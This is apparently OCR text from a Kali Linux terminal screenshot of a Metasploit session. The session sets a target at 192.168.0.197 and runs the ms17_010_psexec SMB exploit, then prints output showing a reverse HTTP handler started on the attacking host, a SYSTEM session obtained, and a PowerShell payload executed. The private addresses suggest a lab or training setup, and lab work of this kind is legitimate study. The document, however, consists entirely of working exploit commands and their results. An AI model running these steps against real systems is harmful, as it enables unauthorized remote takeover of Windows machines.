 loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.0.197
RHOSTS ⇒ 192.168.0.197
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started HTTP reverse handler on http://192.168.0.207:8080
[*] 192.168.0.197:445 - Target OS: Windows 10 Pro 14393
[*] 192.168.0.197:445 - Built a write-what-where primitive...
[+] 192.168.0.197:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.197:445 - Selecting PowerShell target
[*] 192.168.0.197:445 - Executing the payload...
[+] 192.168.0.197:445 - Service start timed out, OK if running a command or non-service executable...